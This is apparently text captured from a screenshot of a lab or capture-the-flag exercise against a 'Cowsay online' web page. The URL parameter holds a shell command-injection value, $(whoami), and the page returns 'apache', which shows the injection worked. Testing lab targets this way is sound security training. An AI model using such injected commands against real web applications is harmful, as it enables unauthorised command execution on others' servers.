 Cowsay online
10.10.206.41:82/?cow=default&mooing=%24(whoami)
Clash Kali Linux Nessus Essentials / Sc… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
$(whoami)
Submit
 ________
< apache >
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||